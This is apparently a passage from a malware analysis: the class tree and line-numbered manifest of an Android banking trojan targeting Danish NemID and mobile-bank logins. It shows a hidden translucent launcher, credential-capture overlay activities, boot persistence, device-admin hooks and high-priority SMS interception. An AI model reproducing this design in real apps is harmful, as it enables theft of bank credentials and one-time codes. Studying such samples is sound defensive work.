 exts
denmark
activities
MobileBank
NemidTaker
utils
RequestFactory
Sender
Utils
BuildConfig
Constants
CustomApplication
DevAdminDisabler
DevAdminReceiver
Main
MainService
MessageReceiver
OverlayView
R
SendService
Starter
2 <activity android:configChanges="keyboardHidden|orientation" android:excludeFromRecents="true"
android:launchMode="singleTop" android:name=".Main" android:screenOrientation="portrait" android:
theme="@android:style/Theme.Translucent">
3 <intent-filter>
4 <action android:name="android.intent.action.MAIN" />
5 <category android:name="android.intent.category.LAUNCHER" />
6 </intent-filter>
7 </activity>
8 <activity android:configChanges="
keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:
excludeFromRecents="true" android:launchMode="singleTask" android:name=".activities.MobileBank"
android:theme="@style/LightDialogTheme" android:windowSoftInputMode="stateUnchanged" />
9 <activity android:configChanges="
keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:
excludeFromRecents="true" android:name=".activities.NemidTaker" android:theme="
@style/LightDialogTheme" android:windowSoftInputMode="stateUnchanged" />
10 <activity android:name=".DevAdminDisabler" />
11 <receiver android:enabled="true" android:exported="true" android:name=".Starter">
12 <intent-filter>
13 <action android:name="android.intent.action.BOOT_COMPLETED" />
14 <action android:name="exts.denmark.wakeup" />
15 <action android:name="com.denmark.reportsent" />
16 </intent-filter>
17 </receiver>
18 <receiver android:name=".DevAdminReceiver" android:permission="android.permission.BIND_DEVICE_ADMIN"
19 <intent-filter>
20 <action android:name="android.app.action.DEVICE_ADMIN_ENABLED" />
21 <action android:name="android.app.action.DEVICE_ADMIN_DISABLE_REQUESTED" />
22 <action android:name="android.app.action.ACTION_DEVICE_ADMIN_DISABLE_REQUESTED" />
23 </intent-filter>
24 <meta-data android:name="android.app.device_admin" android:resource="@xml/policies" />
25 </receiver>
26 <receiver android:enabled="true" android:exported="true" android:name=".MessageReceiver">
27 <intent-filter android:priority="999">
28 <action android:name="android.provider.Telephony.SMS_RECEIVED" />
29 </intent-filter>
30 </receiver>
31 <service android:exported="false" android:name=".MainService" />
32 <service android:exported="false" android:name=".SendService" />